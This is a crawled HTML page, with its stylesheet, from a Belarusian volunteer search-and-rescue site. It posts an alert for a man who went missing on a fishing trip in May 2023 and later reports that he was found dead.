

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psobelarus.ru/vadim_krupp-poisk1511.html
body_size: 7149
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
    <title>Круппа Вадим Леонидович - Найден. Погиб.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
            <META name="keywords" content='ПСО "ПСО-Пульс"'>
        <META name="description" content='Круппа Вадим Леонидович - Найден. Погиб.'>
            <meta name="facebook-domain-verification" content="3a3zpoe2ifaimy00dbvqf4bgd0b8bx">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="canonical" href="https://psobelarus.ru/vadim_krupp-poisk1511.html">    <link rel="icon" href="https://psobelarus.ru/favicon.svg" type="image/svg+xml">
    <link href="/main.css" rel="stylesheet" type="text/css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/prefixfree/1.0.7/prefixfree.min.js"></script>
    <script src="https://cdn.ckeditor.com/ckeditor5/35.2.0/super-build/ckeditor.js"></script>
    <meta name="msapplication-TileColor" content="#0000ac">      <meta name="theme-color" content="#0000ac">
      
    
     
    <link rel="stylesheet" href="/libs/lightbox2-master/dist/css/lightbox.min.css">
        <meta property="og:url"           content="https://psobelarus.ru/vadim_krupp-poisk1511.html" >
    <meta property="og:type"          content="website" >
    <meta property="og:title"         content="Круппа Вадим Леонидович - Найден. Погиб." >
    <meta property="og:description"   content="Пропал #Круппа Вадим Леонидович, 41 год        Проживает: Гомельская обл., г. Петриков.
                    Обстоятельства:
            22 мая 2023 года уехал на рыбалку в д. Вышелов Петриковского р-на и пропал.
        " >
            <meta property="og:image"         content="https://psobelarus.ru/photos/orientirovki_h165/1511.jpg" >
                  

    
        <script>
            function scrcar() {
                var block = document.getElementById("carousel");
                var i = block.scrollLeft;
                if (i>1700) {i=0;};
                block.scrollLeft = i+1;
                setTimeout(scrcar,60);
            }
        </script>
    

    <script async src="https://cdn-rtb.sape.ru/rtb-b/js/822/2/135822.js"></script>         <script async src="/scripts/autodopSma.js"></script> 

</head>

<body >
    
        <script>
            VK.init({ apiId: 51447087, onlyWidgets: true });
        </script>

        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-8XJHE2CH0B"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-8XJHE2CH0B');
        </script>

        <!-- Yandex.Metrika counter -->
        <script async >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
            m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(89919332, "init", {
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
            });
        </script>
        <noscript>
            <div><img src="https://mc.yandex.ru/watch/89919332" style="position:absolute; left:-9999px;" alt="" ></div>
        </noscript>
        <!-- /Yandex.Metrika counter -->
    

    
        <script>
            function u_newmenu(f) {
                url = '/newmenu.php?item='+f;
                if (f == -1) { 
                    if  (document.getElementById('menubutton').innerHTML=="МЕНЮ") {
                            document.getElementById('menubutton').innerHTML="Скрыть меню";
                        } else {
                            document.getElementById('menubutton').innerHTML="МЕНЮ";
                        };
                    };
                $.ajax({
                        type: 'POST',
                        url: url,
                        dataType: 'html',
                        success: function(data) {
                            $('#newmenu').html(data);
                        }
                    });
            }
        </script>
    
        
        <header class="header" >
		<div class="headerSlogane">
			<div class="slogane">
				<p class="sloganeText">Наша жизнь - найден, жив!</p>
			</div>
		</div>

		<div class="headerNav">
			<div id="menu" class="topmenu">
				<div class="logo">
					<a href="https://psobelarus.ru"><img class="logoNG" src="/pic/logoNG.png" alt="На главную ПСО Беларусь"></a>
				</div>

				<nav class="topnav" id="myTopnav">
					<div class="dropdown">
						<button class="dropbtn">Поиски<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="/active-page1-.html">Активные поиски</a>
							<a href="/zavershennye-page1-.html">Завершённые поиски</a>
							<a href="/karta-propavshih-v-belarusi.html">Карта поисков</a>
							<a href="/advanced_search">База разыскиваемых</a>
						</div>
					</div>		

					<div class="dropdown">
						<button class="dropbtn">Библиотека<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="https://psobelarus.ru/news">Новости</a>
							<a href="/wiki/index.php" target="_blank">ВикиЗнания</a>
						</div>
					</div>			
				
					<div class="dropdown">
						<button class="dropbtn">О ПСО<i class="fa fa-caret-down"></i> </button>
						<div class="dropdown-content">
							<a href="/news-162-pso-belarus-nasha-jizn-nayden-jiv.html">О ПСО Беларусь</a>
															<a href="/pso-pantera/">ПСГ "Пантера"</a>
															<a href="/pso-angel_nordwest/">ПСО "Ангел Северо-Запад"</a>
															<a href="/pso-angel-search/">ПСО "Ангел"</a>
															<a href="/pso-angel_search_vitebsk/">ПСО "Ангел" г.Витебск</a>
															<a href="/pso-angel_search_kobrin/">ПСО "Ангел" г.Кобрин</a>
															<a href="/pso-angel_search_lida/">ПСО "Ангел" г.Лида</a>
															<a href="/pso-angelsol/">ПСО "Ангел" г.Солигорск-г.Слуцк</a>
															<a href="/pso-angel_stolbcy/">ПСО "Ангел" г.Столбцы</a>
															<a href="/pso-vityaz/">ПСО "ВИТЯЗЬ"</a>
															<a href="/pso-pulse/">ПСО "ПСО-Пульс"</a>
															<a href="/pso-severvitebsk/">ПСО "СЕВЕР"</a>
															<a href="/pso-simuran/">ПСО "Симуран"</a>
															<a href="/pso-sirius/">ПСО "Сириус"</a>
															<a href="/pso-phoenix/">ПСО "Феникс"</a>
															<a href="/pso-centrspas/">ПСО "ЦентрСпас" </a>
															<a href="/pso-brest/">ПСО "Юго-Запад"</a>
															<a href="/pso-psc_orientir/">ПСЦ "Ориентир"</a>
										        	</div> 		
					</div>	
	
					<div id="adminmenu" class="navadmin dropdown">
											</div>
					<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="myFunction()">☰</a>
				</nav>
				
				<div style="align-self: center;" class="topnav-right logger">
					<a class="btn" href="https://psobelarus.ru/zajavka-na-poisk/">Заявка на поиск</a>
				</div>
			</div>
		</div>		
		<script>
		function myFunction() {
			var x = document.getElementById("myTopnav");
			if (x.className === "topnav") {
				x.className += " responsive";
			} else {
				x.className = "topnav";
			}
		}
		</script>
</header>

        	<div class="top_page">
<h2 class="statusAhketa">Помогите найти человека!</h2>
	<p>Опубликовано: 2023-05-23 00:00:00  <time datetime="$card.updated_at">Обновлено: 2025-02-20 05:35:50</time></p> 
	
	<div class="big_anketa_div" id="card">

			<div class="big_anketa_tuman_div" >
					<img src="pic/pogib.png" style="height: 100%; max-width: 100%; object-fit: contain;">
				</div>
	 
		
					
			<H1 class="FIOAhketa">Круппа Вадим Леонидович</H1>
		
			<figure class="onecard_tuman FotoBigAnketa">
				<a class="example-image-link" href="/photos/vadim_krupp7.jpg" data-lightbox="example-set" data-title="Круппа Вадим Леонидович">
											<img src='/photos/vadim_krupp7.jpg' class="FotoAnketa" alt="Круппа Вадим Леонидович " title="Круппа Вадим Леонидович " >
									</a>
				<figcaption style="font-size:14px;text-align:center;">
					
										</figcaption>
			</figure>
						<div  class="onecard_tuman">
				<span style="color:red;">Возраст:</span> <b>41</b>
																	год																
				<br > 
			</div>
							
						<div  class="onecard_tuman">
				<span style="color:red;">
											Проживает:
									</span> 
				Гомельская обл., г. Петриков. 
				<br>
				<br>
			</div>
			
			 
			<div  class="onecard_tuman">
				<span style="color:red;">Обстоятельства:</span>
				22 мая 2023 года уехал на рыбалку в д. Вышелов Петриковского р-на и пропал.
			</div>
				

						<div  class="onecard_tuman">
				<br>
				<span style="color:red;">Одежда: </span> 
				чёрная майка, тёмно-синие шорты, чёрные сланцы.
			</div>
			
						<div  class="onecard_tuman">
				<span style="color:red;">С собой:</span> 
				рыболовные снасти.
			</div>
			
						<div  class="onecard_tuman">
				<br>	
				<span style="color:red;">Приметы:</span>
				рост <b>182</b>см, 				 нормального телосложения,				 волосы рыжие короткие, глаза серо-голубые.
							</div>
			
			 
			<div  class="onecard_tuman">
				<br>
				<span style="color:red;">Особые приметы:</span>
				татуировки: на правом плече щит, на левой ноге иероглиф.
			</div>
			
						
				<table>
			<tr>
				<td style="width:99%;vertical-align:middle;">
											<span style="color:black;">Всех, кто владеет информацией, просим сообщить:</span><br>
															<a href="/pso-pulse/">ПСО "ПСО-Пульс"</a> <a href="tel:+375(33)622-4222">+375(33)622-4222</a>
													
									</td>
				<td>
					<img src="/qr_card.php?id=1511&size=4"  >   
				</td>
			</tr>
		</table>
	<div style="clear:both;"></div> 
	</div>
<div style="padding: 8px; background-color: whitesmoke;">
<p>Желающие помочь в распространении информации о пропавшем человеке могут скачать готовую ориентровку для размещния в соцсетях или проведения оклейки</p>
	<a class="btn" 
									href="/generator1_puls.php?id=1511"
						target="_blank">Скачать ориентировку</a> 
	<p>Для оперативного получения информации о пропавших людях и сборах на поиски можно подписаться на бота оповещения: <a href="https://telegram.me/psoinforg_bot"	target="_blank">Телеграм</a></p>
	<br>
</div>
 <br>
			<br>
		<script async src="https://usocial.pro/usocial/usocial.js?uid=2bc560ae31f68527&v=6.1.5" data-script="usocial" charset="utf-8"></script>
	<div class="uSocial-Share" data-pid="0096eb8183d3840545b0c15b90a3d411" data-type="share" data-options="round-rect,style1,default,absolute,horizontal,size32,eachCounter0,counter1,counter-after,upArrow-right,mobile_position_right" data-social="vk,ok,fb,vi,telegram,wa,spoiler,bookmarks"></div>
	
		<h2>Дополнительные фотографии</h2>
				<figure  class="onecard_tuman">   
			<div style="float:left;padding:10px;">
				<a class="example-image-link" href="/photos/vadim_krupp.jpg" data-lightbox="example-set" data-title="Круппа Вадим Леонидович">
					<img src="/photos/vadim_krupp.jpg" style="height:200px;" >
				</a>
				<figcaption style="font-size:14px;text-align:center;">
					
								</figcaption>
			</div>
		</figure>
					<div style="clear:both;">
			</div>
	
	<script src="/libs/lightbox2-master/dist/js/lightbox-plus-jquery.min.js"></script>

			<h2>Инфорация о ходе поиска:</h2>
							<div class="commentsAdmin">
					<p class="commentsTime" datetime="$comment.time">2023-06-08 10:11:50</p>
					<div class="commentAdmin">Круппа Вадим Леонидович, 41 год, найден. Погиб.

Выражаем соболезнования родным и близким.</div>
				</div>
				
	
	<p>Просмотров - 779.</p>
</div>






    <script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>

    <div class="top_page advertising">
        <div class="top_page banner" id="SRTB_885094"></div>
    </div>

        <footer class="footer">
        <div class="containerfoot">                             <div style="
                    position:fixed;
                    bottom:20px;
                    right:20px;
                    width:300px;
                    border-color:blue;
                    border-width:2px;
                    border-radius:10px;
                    border-style:groove;
                    background-color:white;
                    font-size:12px;
                    color:black;
                    ">
                    Для задействования дополнительных функций сайта, 
                    обеспечивающих удобство пользователя рекомендуем Вам 
                    <b><a href="/?allow_cookies=1">согласиться на использование COOKIES</a></b> на сайте!
                    <a href="/?close_cookies=1"><img src="/pic/cross.png" style="width:20px;position:absolute;top:1px;right:1px;"></a>
                    </div>
            
            <div class="socialFoot" contenteditable="false">
                <a class="fa" href="https://twitter.com/psobelarus" title="ПСО Беларусь в Twitter" target="_blank" rel="noopener"><img src="/pic/Social/twtter.png" style="height:32px;" title="ПСО Беларусь в Twitter"></a>
                <a class="fa" href="https://www.facebook.com/psobelarus" title="ПСО Беларусь в Facebook" target="_blank" rel="noopener"><img src="/pic/Social/Facebook.png" style="height:32px;" title="ПСО Беларусь в Facebook"></a>
                <a class="fa" href="https://vk.ru/psobelarus" title="ПСО Беларусь в ВКонтакте" target="_blank" rel="noopener"><img src="/pic/Social/vk.png" style="height:32px;" title="ПСО Беларусь в ВКонтакте"></a>
                <a class="fa" href="https://t.me/psobelarus" title="ПСО Беларусь в Telegram" target="_blank" rel="noopener"><img src="/pic/Social/Telegram.png" style="height:32px;" title="ПСО Беларусь в Telegram"></a>
                <a class="fa" href="https://ok.ru/psobelarus" title="ПСО Беларусь в Одноклассники" target="_blank" rel="noopener"><img src="/pic/Social/ok.png" style="height:32px;" title="ПСО Беларусь в Одноклассники"></a>
                <a class="fa" href="https://instagram.com/psobelarus" title="ПСО Беларусь в Instagram" target="_blank" rel="noopener"><img src="/pic/Social/Instagram.png" style="height:32px;" title="ПСО Беларусь в Instagram"></a>
                <a class="fa" href="https://viber.psobelarus.ru" title="ПСО Беларусь в Viber" target="_blank" rel="noopener"><img src="/pic/Social/Viber.png" style="height:32px;" title="ПСО Беларусь в Viber"></a>
                <a class="fa" href="https://zello.page/uh6UqrnkXFB7v7QZ9" title="ПСО Беларусь в Zello рация" target="_blank" rel="noopener"></a>
            </div>

            <div width=1%>
                        

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt366D" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""></a><script>(function(d,s){d.getElementById("licnt366D").src=
"https://counter.yadro.ru/hit?t22.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->


	<a href="https://pr-cy.ru" target="_blank"><img src="https://s.pr-cy.ru/counters/psobelarus.ru" width="88" height="31" alt="Анализ сайта" ></a>

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7698776,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=7698776" alt="Топ-100" >
</noscript>
<!-- END Top100 (Kraken) Counter -->

        
            </div>
            
            <div class="topnav-right logger">
                            <form name="pso_login" method=post action="/">                         
                    <input required class="headform" placeholder="Логин" type=text name=pso_login_username  >  
                    <br >
                    <input required  class="headform" placeholder="Пароль" type=password name=password    >   
                    <br >
                    <input type=submit name="pso_login_submit" value="Вход"  style="width:50px;"  >
                </form>
                <span style="color:red;"></span>
                    </div>

        </div>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://psobelarus.ru/main.css
body_size: 14498
content:
body {
	color:#000000;
	min-height: 100vh;
	scroll-behavior: smooth;
	background-color: #cecece;
	background-attachment: fixed;
	font-family: verdana, Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-style: normal;
	text-align: left;
	border-width: 0;
	margin: 0;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}	
.footer {
	color:white;    
} 

h1 {
	font-size: 1.69em;
	margin: 10px;
}
h2 {font-size: 1.56em;} 
h3 {font-size: 1.44em;} 
h4 {font-size: 1.31em;} 
h5 {font-size: 1.19em;} 
h6 {font-size: 1.06em;} 

.region {
	width: 360px;
}

#find {
	min-width: 75%;
	width: 145px;
}

textarea {
	height:100px;
}

td {
	padding:5px;
}

#all {
	margin:0px;
	padding:0px;
}

.header_inner {
	display: flex;
	color:white;
	max-width: 1240px;
	margin: 0 auto;
	padding: 5px;
}

a {
	text-decoration: none;
}

/* Изменение цвета ссылок при наведении курсора */
.topnav a:hover, .navadmin a:hover {
	background-color: #795e5e;
	color: white;
}

/* Стили для карточек */
.FotoBigAnketa {
	float:left;
	padding-right:10px;
	margin: 5px 0;
	width: 30%;
} 

.FotoAnketa {
	width: 100%;
}

/* стили карточки при смене статуса */
.onecard_tuman {
	-webkit-filter: blur(2px);
  	filter: blur(2px);
}

.NZ {
	position: absolute; 
	z-index: 4; 
}

.onecard {
	width:328px;
	height:188px;
	float:left;
	border-style:groove;
	border-radius:15px;
	border-width:10px;
	border-color:red;
	margin: 0 5px 5px 0; 
	padding-left:5px;
	overflow-y:hidden;
	font-size:14px;
	background-color:#FFFFFF;
}

.dead {
	border-color: #595959;
}
/* КОНЕЦ стили карточки при смене статуса */

/* НОВАЯ ВЕРСИЯ САЙТА, Стили */
.header {
	max-height: 160px;
	height: 25vw;
	display: block;
	position: relative;
	box-sizing: inherit;
}
.headerSlogane { /* размеры слогана и меню*/
	height: 50%;
	padding: 5px;
	min-height: 50px;
	background-color: #0000ac;
}
.headerNav { /* размеры слогана и меню*/
	height: 50%;
	padding: 5px;
	min-height: 50px;
	max-height: 100px;
	background-color: #ffffff;
}

.slogane {
	height: 100%;
	text-align: center;
	color: #ffffff;
	text-transform: uppercase;
	font-size: max(16px, 4vw);
	font-weight: bold;
	display: flex;
	margin: auto;
	max-width: 1200px;
}
@media (min-width: 1200px) {
	.slogane {
		font-size: 48px;
	}
}

.sloganeText {
	margin: auto;
}

.topmenu {
	height: 100%;
	display: flex;
	margin: auto;
	max-width: 1200px;
}

.logoNG {
	height: 100%;
	min-height: 40px;
	max-height: 90px;
	margin-right: 5px
}

/*Наверное старое меню Начало*/
.menubutton {
	border-style:solid;
	border-width:1px 3px 3px 1px;
	border-color:red;
	border-radius:8px;
	padding:3px;
	background-color:#CCCCCC;
	font-size:14px;
	font-weight:bolder;
}

.odd {
	background-color:#AAAAAA;
}

.headform {
	background:url(/pic/bg-input.gif);
	color:white;
	padding:2px;
	margin:3px;
	width:108px;
}

.big_anketa_div {
	max-width: 900px;
	/* border-style:groove; */
	border-radius:15px;
	border-width:10px;
	/* border-color:red; */
	margin:5px 5px;
	padding: 10px;
	font-size: 1.1em;
	background-color:#FFFFFF;
	z-index:0;
	position:relative;
}

.big_anketa_tuman_div {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 4;
	text-align: center;
	font-size: 2em;
	font-weight: bolder;
	width: 100%;
	height: 100%;
}
/*Наверное старое меню Конец*/

/*стили нового меню начало*/
nav {
	margin: auto;
}

.nav a, .nav .a {
	display: block;
	text-decoration: none;
}
		
.dropdown {
    float: left;
    overflow: hidden;
}

.topnav {
	overflow: hidden;
	z-index: 2;
}
  
.topnav a {
	float: left;
	display: block;
	color: #ffffff;
	text-align: center;
	padding: 8px;
	text-decoration: none;
	font-size: 16px;
  }
  
.topnav .icon {
	display: none;
}
  
.active {
	background-color: #4CAF50;
	color: white;
}
  
.dropdown .dropbtn {
	font-size: 16px;    
	border: none;
	outline: none;
	color: white;
	padding: 10px 10px;
	font-family: inherit;
	margin: 0;
	background-color: #0000ac;
	margin: 0;
  }
  
.dropdown-content {
	display: none;
	position: absolute;
	background-color: #ffffff;
	min-width: 240px;
	box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
	z-index: 1;
  }
  
  .dropdown-content a {
	  float: none;
	  color: black;
	  padding: 8px;
	  text-decoration: none;
	  display: block;
	  text-align: left;
  }
    
  .dropdown-content a:hover {
	  background-color: #c5c5c5;
	  color: black;
  }
  
  .dropdown:hover .dropdown-content {
	  display: block;
  }
  
  @media screen and (max-width: 600px) {
	.topnav a:not(:first-child), .dropdown .dropbtn {
	  display: none;
	}
	.topnav a.icon {
	  float: right;
	  display: block;
	  background-color: #0000ac;
	}
  }
  
  @media screen and (max-width: 600px) {
	.topnav.responsive {
		position: relative;
		left: -10vw;
	}
	.topnav.responsive .icon {
	  position: absolute;
	  right: 0;
	  top: 0;
	}
	.topnav.responsive a {
	  float: none;
	  display: block;
	  text-align: left;
	}
	.topnav.responsive .dropdown {float: none;}
	.topnav.responsive .dropdown-content {position: relative;}
	.topnav.responsive .dropdown .dropbtn {
	  display: block;
	  width: 100%;
	  text-align: left;
	  min-width: 240px;
	}
  }
/*стили нового меню конец*/

/*стили превью начало*/
.preview {
	background: url(/pic/preview1.jpg);
	max-height: 360px;
	color: #ffffff;
	font-size: 2vw;
	background-size: cover;
	height: 30vw;

}
.previewText {
	text-align: center;
	max-width: 40vw;
	margin: auto;
	background: #00000078;
	height: 100%;
	padding: 10px;
}
/*стили превью конец*/

/* Стилии для главной страницы */
.top_page {
	margin: auto;
	padding: 5px;
	max-width: 1210px;
}

/*стили "Пропали недавно" начало*/
.SearchNew {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;

}
.SearchNewCard {
	background-color: #ffffff;
	width: 240px;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	padding: 5px;
	border-radius: 10px;
}
.SearchNew:nth-last-child(1) {
	margin-right: 0;
}
.SearchNewBlock {
	text-align: center;

}
.SearchNewPhoto {
	width: 210px;
	object-fit: contain;
	height: 280px;
	margin: 5px;
}
.SearchFIO {
	font-size: 16px;
}
.h2main, .SearchFIO {
	text-align: center;
	margin-bottom: 5px;
}
/*стили "Пропали недавно" Конец*/

/*стили "Карусель" начало*/
.carousel {
    max-width: 1200px;
    width: calc(100vw - 10px);
    overflow-y: hidden;
    overflow-x: hidden;
    display: inline-block;
	display: flex;
 }
.row {
	display: flex;  /* где этот стиль? */
}
/*стили "Карусель" конец*/

/* стили Новости начало */
.posts-list {
	display: flex;
	flex-wrap:wrap;
	justify-content: space-around;
}
.newsContent {
	margin-top: 10px;
}

.newsPreview {
	width: 97%;
	margin: 5px;
	max-height: 260px;
	object-fit: contain;
}

.newsTopPageCards {
	background-color: #ffffff;
	padding: 5px;
	max-width: 390px;
	float: left;
	margin-bottom: 10px;
	border-radius: 10px;
}

.newsTitle {
	margin: 0;
	font-size: min-width(23px, 1.574vw);
	text-align: center;
}

.newsData {
	font-size: 14px;
}
.more-link {
	border: #0000ac 2px groove;
	border-radius: 5px;
	max-width: 350px;
	/* width: calc(30vw - 15px); */
	display: block;
	text-align: center;
	padding: 5px;
	margin: 5px;

} 
.newsText {
	padding: 0 10px;
}

/* новости картинки*/
.image-inline{
	align-items: flex-start;
	display: inline-flex;
	max-width: 100%;
} 
.image-style-align-left {
	float: left;
	margin-right: 12px;
}

.image-style-align-right {
	float: right;
	margin-left: 12px;
}

.image-style-block-align-left {
	margin-left: 0;
	margin-right: auto;
}

.image-style-block-align-right {
	margin-left: auto;
	margin-right: 0;
}

.image-style-side {
	float: right;
	margin-left: 12px;
	max-width: 50%;
}

.ck-content .image img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
	min-width: 100%;
  }

  .image img {
	display: block;
	margin: 0 auto;
	width: 90vw;
    max-width: 560px;
  }
  .image.image_resized {
	margin: auto;
  }/*Новости конец*/

/* Комментарии ПСО начало */
.commentCard {
	background-color: #ffff;
	margin-bottom: 16px;
	padding: 8px;
	max-width: 580px;
	border-radius: 10px;
	text-align: center;
}
.commentTime {
	margin-bottom: 0;
}
.commentText {
	margin-top: 8px;
}
.h3main {
	text-align: center;
	margin-bottom: 8px;
	font-size: 18px;
}

legend {
	font-weight: bold;
}
/* стили нового меню конец */  

/*Стили Страниц информации о ПСО Content_Pso.tpl*/ 
.ContentPsoH1 {
	text-align: center;
}
.ContentPsoText {
	background-color: white;
	padding: 5px;
}
.ContentPsoLogo {
	width:150px;
	float:left;
	margin: 0px 10px 5px;
}

.ContentPsoH2 {
	text-align: center;
	margin: 10px 0;
}
.ContentPsoCard {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;
}

/*Рекламный баннер Босса SRTB_792789*/
div > iframe {
	/* width: 100%; */
	max-width: 97vw !important;
	margin: 0 !important;
	padding: 0 !important;
	border: none !important;
	/* height: auto; */
	/* max-height: 90px; */
}
div > iframe > html {
	display: flex;
	height: 100%;
}
div > iframe > html {
	display: flex;
	height: 100%;
}

iframe ~ html, div > iframe > html, div > iframe > * {
	width: 100% !important;
	max-height: 100% !important;
	display: flex;
  }
  
div > iframe > html > body > a > img {
	overflow: hidden;
}
div > iframe a img {
	width: 100%;
	max-height: 100% !important;
}
/*Рекламный баннер Босса SRTB_792789 Конец*/

.AdminForm {
	border-width: 5px;
	border-style: groove;
	border-color: #0000ac;
	max-width: 1040px;
	padding-left: 7px;
}

summary::marker {
	font-size: 18px;
}
  
/* подвал начало*/
.containerfoot {
	color: white;
	max-width: 1210px;
	margin: 0 auto;
}
.socialFoot {
	text-align: center;
	margin: 7px;
}
.fa {
	font-size: 24px;
	text-decoration: none;
	margin: 5px;
}
.fa:hover {
	opacity: 0.7;
}

/* стили большой карточки (content_anketa.tpl). Начало */
.statusAhketa {
	text-shadow: 3px 3px 3px white;
	/* text-transform: uppercase; */
	text-align: center;
	font-size: 40px;
	color:#e10000;
	margin: 0;
  }
  
  .FIOAhketa {
	font-size: 40px;
	text-align: center;
	margin: 0;
  }
  
  @media (max-width: 780px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 30px;
	}
  }
  @media (max-width: 600px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 24px;
	}
  }
  
.health {
	color:red;
	display: inline-block;
} 
	.health::first-letter {
	text-transform: uppercase;
} 

  @media (max-width: 493px) {
	.statusAhketa, .FIOAhketa {
	  font-size: 21px;
	}
  }
  
  .commentsAdmin {
	margin-bottom: 10px;
  }
  .commentsTime {
	font-weight: bolder;
	text-decoration: underline;
  }
  .commentAdmin, .commentsTime {
	background-color: white;
	padding: 5px;
  }
  
  .btn {
	display: inline-block; /* Строчно-блочный элемент */
	background: #8C959D; /* Серый цвет фона */
	color: #fff; /* Белый цвет текста */
	padding: 0.5rem 1rem; /* Поля вокруг текста */
	text-decoration: none; /* Убираем подчёркивание */
	border-radius: 3px; /* Скругляем уголки */
	border-style: double;
	border-color: black;
	margin: 5px 10px;
	border-width: 2px;
	z-index: 5;
  }
  
  .ya-share2 {
	margin-top: 10px;
  }
  
  /* пагинатор начало*/
  .pagination {
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
	margin: 10px;
  }
  
  .page {
	padding: 7px 10px;
	color: #0000ac;
  }
  .current {
	font-weight: bold;
	border: 1px solid #0000ac;
	border-radius: 3px;
  }
  
/* Стили для заполнения анкеты админом */
.AdminCard {
	max-width: 600px;
	width: 100%;
	height: 24px;
  }
  
  .center {
	margin: auto;
	max-width: 672px;
  }
/*создание ЗАявки */
.oddz {
	background-color:#bebebe;
}

.ZajavkaCard {
    max-width: 640px;
    width: 100%;
    height: 25px;
	margin: 0 0 3px 0;
}
textarea {
  max-width: 640px; 
  width: 100%; 
  height: 100px;
}

.cardShape {
	margin: auto;
	max-width: 600px;
}

.zajavkaLegend {
	background-color:#bebebe;
	border-radius: 5px;
	margin-top: 10px;
	padding: 2px 10px;
}



/* Новость большая */
p img {
	max-width: 485px;
  }

@media (max-width: 500px) {
p img {
	  max-width:calc(100vw - 20px);
	}	
}

#vk_comments {
	margin-bottom: 5px;
	max-width: 700px;
	width: 98%;
	height: 400px;
  }
  
/* ВНИМАНИЕ. ЗДЕСЬ СБРАСЫВАЕМ ВСЕ СТАНДАРТНЫЕ СТИЛИ */
/* Указываем box sizing */
*, *::before, *::after { 
	box-sizing: border-box;
  }
  
/* Убираем внутренние отступы */
ul[class], ol[class] { 
	padding: 0;
  }
  
/* Убираем внешние отступы */
h2, h3, h4, p, ul[class], ol[class], li, figure, figcaption, blockquote, dl, dd { 
	margin: 0;
  }

/* Удаляем стандартную стилизацию для всех ul и il, у которых есть атрибут class*/
ul[class], ol[class] {
	list-style: none;
  }
  
/* Элементы a, у которых нет класса, сбрасываем до дефолтных стилей */
a:not([class]) {
	text-decoration-skip-ink: auto;
  }

/* Наследуем шрифты для инпутов и кнопок */
input, button, textarea, select {
	font: inherit;
  }
  

--- FILE ---
content_type: text/css
request_url: https://psobelarus.ru/main.css
body_size: 14498
content:
body {
	color:#000000;
	min-height: 100vh;
	scroll-behavior: smooth;
	background-color: #cecece;
	background-attachment: fixed;
	font-family: verdana, Arial, Helvetica, sans-serif;
	font-size: 16px;
	font-style: normal;
	text-align: left;
	border-width: 0;
	margin: 0;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}	
.footer {
	color:white;    
} 

h1 {
	font-size: 1.69em;
	margin: 10px;
}
h2 {font-size: 1.56em;} 
h3 {font-size: 1.44em;} 
h4 {font-size: 1.31em;} 
h5 {font-size: 1.19em;} 
h6 {font-size: 1.06em;} 

.region {
	width: 360px;
}

#find {
	min-width: 75%;
	width: 145px;
}

textarea {
	height:100px;
}

td {
	padding:5px;
}

#all {
	margin:0px;
	padding:0px;
}

.header_inner {
	display: flex;
	color:white;
	max-width: 1240px;
	margin: 0 auto;
	padding: 5px;
}

a {
	text-decoration: none;
}

/* Изменение цвета ссылок при наведении курсора */
.topnav a:hover, .navadmin a:hover {
	background-color: #795e5e;
	color: white;
}

/* Стили для карточек */
.FotoBigAnketa {
	float:left;
	padding-right:10px;
	margin: 5px 0;
	width: 30%;
} 

.FotoAnketa {
	width: 100%;
}

/* стили карточки при смене статуса */
.onecard_tuman {
	-webkit-filter: blur(2px);
  	filter: blur(2px);
}

.NZ {
	position: absolute; 
	z-index: 4; 
}

.onecard {
	width:328px;
	height:188px;
	float:left;
	border-style:groove;
	border-radius:15px;
	border-width:10px;
	border-color:red;
	margin: 0 5px 5px 0; 
